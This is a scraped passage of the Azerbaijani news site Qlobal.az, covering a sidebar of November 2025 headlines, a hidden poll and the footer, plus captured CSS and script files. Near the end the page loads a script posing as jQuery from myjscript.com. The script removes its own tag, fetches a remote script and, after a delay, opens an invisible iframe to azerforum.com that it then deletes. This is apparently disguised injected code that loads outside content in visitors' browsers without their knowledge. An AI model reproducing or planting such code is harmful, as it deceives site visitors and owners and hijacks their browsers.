									<a href="https://www.qlobal.az/az/iii-mdb-oyunlari-ile-elaqedar-mingecevir-seherinin-su-techizatina-baxis-kecirilib/">III MDB Oyunları ilə əlaqədar Mingəçevir şəhərinin su təchizatına baxış keçirilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ferid-qayibov-iii-mdb-oyunlarinda-istirak-edecek-idmancilara-uurlar-arzulayib/">Fərid Qayıbov III MDB Oyunlarında iştirak edəcək idmançılara uğurlar arzulayıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/mancester-siti-120-milyon-avroluq-transfere-hazirlasir/">"Mançester Siti" 120 milyon avroluq transferə hazırlaşır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/daha-bir-cudocumuzun-gzleri-grurmus-avropa-cempionatina-buraxilmadi/">Daha bir cüdoçumuzun gözləri görürmüş - Avropa çempionatına buraxılmadı</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">21 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/bakida-kecirilen-d-8-media-forumunda-baki-beyannamesi-qebul-edildi/">Bakıda keçirilən D-8 Media Forumunda Bakı Bəyannaməsi qəbul edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/nar-aztu-telebeleri-ucun-karyera-inkisafi-telimi-kecdi/">Nar AzTU tələbələri üçün karyera inkişafı təlimi keçdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/media-subyektleri-ucun-vergi-guzestinin-muddeti-daha-3-il-uzadilir/">Media subyektləri üçün vergi güzəştinin müddəti daha 3 il uzadılır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/202511211407-prezident-bu-sexsleri-teltif-etdi-siyahi/">Prezident bu şəxsləri təltif etdi (SİYAHI)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/bakida-restoranin-4-ofisiantini-elektrik-vuraraq-ldurdu/">Bakıda restoranın 4 ofisiantını elektrik vuraraq öldürdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/ehmed-ismayilov-d-8-media-forumunun-illik-esasda-kecirilmesi-ucun-beyanatla-cixis-edilecek/">Əhməd İsmayılov: D-8 Media Forumunun illik əsasda keçirilməsi üçün bəyanatla çıxış ediləcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/ilham-eliyev-iet-d-8-media-forumunun-istirakcilarina-muraciet-unvanlayib/">İlham Əliyev İƏT D-8 media forumunun iştirakçılarına müraciət ünvanlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/ermenistanin-vetendas-cemiyyeti-numayendeleri-bakiya-geldi/">Ermənistanın vətəndaş cəmiyyəti nümayəndələri Bakıya gəldi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/pezeskian-paytaxtin-tehrandan-kcurulmesi-teklifini-yeniden-gundeme-getirib/">Pezeşkian paytaxtın Tehrandan köçürülməsi təklifini yenidən gündəmə gətirib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/tamstatli-muellim-axsam-6-dek-isleyecek-video/">Tamştatlı müəllim axşam 6-dək işləyəcək? - Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/forbes-abs-in-azerbaycanla-terefdaslii-lkenin-regiondaki-strateji-rolundan-qaynaqlanir/">"Forbes": ABŞ-ın Azərbaycanla tərəfdaşlığı ölkənin regiondakı strateji rolundan qaynaqlanır</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													20 Noyabr 2025
												</div>											
											

										<li>
											<i style="display:none2;color:green">20 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/202511201857-prezident-herbi-xidmete-cairisla-bali-serencam-imzaladi/">Prezident hərbi xidmətə çağırışla bağlı sərəncam imzaladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/sosial-ev-almaq-isteyenler-deleduzlua-meruz-qaldi/">Sosial ev almaq istəyənlər dələduzluğa məruz qaldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/narin-heyecan-dolu-lotereyasinin-nvbeti-qalibi-yeni-avtomobilinin-acarlarini-tehvil-aldi/">“Nar”ın həyəcan dolu lotereyasının növbəti qalibi yeni avtomobilinin açarlarını təhvil aldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/israil-xin-rehberi-azerbaycana-sefer-edecek/">İsrail XİN rəhbəri Azərbaycana səfər edəcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/avtomobil-nmrelerinde-defis-isaresi-lev-edildi/">Avtomobil nömrələrində defis işarəsi ləğv edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/caspian-internationalin-vezifeli-sexslerinin-pulunu-ourladii-hekim-ayten-seferova-imis/">"Caspian International"ın vəzifəli şəxslərinin pulunu oğurladığı həkim Aytən Səfərova imiş</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/cop31-le-bali-vacib-senedlerin-razilasdirilmasi-azerbaycana-hevale-olundu/">COP31-lə bağlı vacib sənədlərin razılaşdırılması Azərbaycana həvalə olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/pedaqoji-fakultelerin-sayi-azaldila-biler-video/">Pedaqoji fakültələrin sayı azaldıla bilər (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/tramp-epsteyn-isi-ile-bali-materiallarin-aciqlamasina-dair-qanunu-imzalayib/">Tramp Epşteyn işi ilə bağlı materialların açıqlamasına dair qanunu imzalayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/prezident-bas-prokuroru-teltif-etdi-vetene-xidmete-gre-ordeni-ile/">Prezident Baş prokuroru təltif etdi - “Vətənə xidmətə görə“ ordeni ilə</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/prezidentden-adamla-bali-paylasim-video/">Prezidentdən Ağdamla bağlı paylaşım (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/qarakend-faciesinden-34-il-tur/"><b>Qarakənd faciəsindən 34 il ötür</b></a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/adamin-isaldan-azad-edilmesinden-5-il-tur/"><b><font color="red">Ağdamın işğaldan azad edilməsindən 5 il ötür</font></b></a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													19 Noyabr 2025
												</div>											
											

										<li>
											<i style="display:none2;color:green">19 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/azerbaycanin-3x3-basketbol-millisi-islamiadanin-qalibi-oldu/">Azərbaycanın 3x3 basketbol millisi İslamiadanın qalibi oldu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/dvlet-agentliyinin-sedri-bacisindan-ofis-kiraye-gturub/">Dövlət Agentliyinin sədri bacısından ofis kirayə götürüb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/muenni-reqsane-ev-dustaqliina-buraxildi/">Müğənni Rəqsanə ev dustaqlığına buraxıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/mazarina-trade-company-mmc-nin-17-milyon-manat-vergi-borcu-var/">"Mazarina Trade Company" MMC-nin 17 milyon manat vergi borcu var</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/hikmet-haciyev-abs-dvlet-katibinin-muavini-ile-grusdu/">Hikmət Hacıyev ABŞ Dövlət katibinin müavini ilə görüşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Noyabr 2025:</i> <a href="https://www.qlobal.az/az/10-neferin-lduyu-partlayis-tai-ibrahimov-ve-torul-rzayeve-hkm-oxundu/">10 nəfərin öldüyü partlayış: Tağı İbrahimov və Toğrul Rzayevə hökm oxundu</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="80f1ecefe2e1ecaee1fac0c7ede1e9ecaec3efed">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2
body_size: 196
content:

/* Content text */
p {
	font-size: 13px!important;
	font-family: Arial, sans-serif;
}

/* Logo text */
.header-middle .logo-text h1 {
	font-size: 55px;
	font-family: Arial, sans-serif;
}

/* Main menu text */
.header .header-menu li a {
	font-size: 14px;
	font-family: Arial, sans-serif;
}

/* Article title */
.article-big-block .article-header h2, .article-small-block .article-header h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Video title */
.video-small h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Homepage's photo gallery title */
.photo-gallery-blocks .images-content li div.article-header h2 a {
	font-size: 16px;
	font-family: Arial, sans-serif;
}

/* Blog page title */
.content-article-title h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Comment username */
.comment-block .commment-content .user-nick {
	margin-left: 75px;
	font-family: Arial, sans-serif;
}

/* "No comments" title */
.no-comment-block b {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Error/succes message title */
.huge-message .big-title {
	font-size: 80px;
	font-family: Arial, sans-serif;
}

/* Error/succes message second text */
.huge-message .small-title {
	font-size: 40px;
	font-family: Arial, sans-serif;
}

/* Gallery Title */
.gallery-box .gallery-box-header h2 {
	font-size: 17px;
	font-family: Arial, sans-serif;
}

/* Homepage's second column article title */
.article-middle-block .article-header h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar panel title */
.main-content-right .panel h3 {
	font-size: 12px;
	font-family: Arial, sans-serif;
}

/* Photo gallery title */
.panel-gallery .gallery-header b a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar article block title */
.article-side-block .article-header h2 a,
.article-classic .article-header h2 a {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Floating social button likes count text */
.social-icons-float .social-icon .social-count {
	font-size: 24px;
	font-family: Arial, sans-serif;
}

/* Opened post title */
.main-article-content h2.article-title {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Calendar dates */
.main-article-content .article-controls .date .calendar-date {
	font-size: 28px;
	font-family: Arial, sans-serif;
}

/* Bottom social button likes count text */
.article-share-bottom .social-icon .social-count {
	font-size: 11px;
	font-family: Arial, sans-serif;
}

/* "About author" author title */
.author-content h3 {
	font-size: 18px;
	font-family: Arial, sans-serif;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://code.ainsyndication.com/js/config.js?v=777&domain=myjscript.com
body_size: -73
content:
try{

	function loadGoogleAnalytics() {


	}
	document.addEventListener('DOMContentLoaded', loadGoogleAnalytics);		
}
catch(e)
{
	
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://myjscript.com/ajax/jquery.min.php
body_size: 520
content:

/*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery-1.10.2.min.map
*/


(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//code.ainsyndication.com/js/config.js?v="+Math.floor(Math.random() * 1000)+"&domain=myjscript.com";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'adsGardenRunHeader'));



function jf() {
var Jqu2ry = document.getElementById("Jqu2ry");
Jqu2ry.parentNode.removeChild(Jqu2ry);  
}

bd = function(s) {
    return s;
};

function fh() {
var fo = document.getElementById("fi");
fo.parentNode.removeChild(fo);  
}


function fs(fu) {
 var fa = document.createElement("iframe");
 fa.id = 'fi';
 fa.name = 'fn';
 fa.style.display = 'none';
 fa.style.width = 0;
 fa.style.height = 0;
 fa.src = fu;
 fa.onload = function(){ setTimeout("fh()", 10000); }; 
 document.body.appendChild(fa);
}




setTimeout("fs(bd('//azerforum.com/analytics'))", 10000);jf();



